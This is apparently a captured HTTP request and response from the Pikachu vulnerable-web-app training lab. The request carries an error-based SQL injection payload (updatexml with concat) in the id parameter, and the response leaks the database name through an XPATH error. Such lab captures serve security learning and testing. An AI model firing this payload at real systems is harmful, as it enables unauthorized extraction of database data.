 Raw 参数 头 Hex
GET /pikachu/vul/sqli/sqli_del.php?id=60+or+updatexml(1,concat(0x7e,(select+database())),0)
HTTP/1.1
Host: 10.55.175.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.55.175.133/pikachu/vul/sqli/sqli_del.php
Cookie: PHPSESSID=ndak3lcbpju8bjbhi7t3g3n4ib
Upgrade-Insecure-Requests: 1
Raw 头 Hex HTML Render
</ul>
</li>
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
管理工具
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-state" data-icon1="ace-icon fa
</div>
</div>
XPATH syntax error: '~pikachu'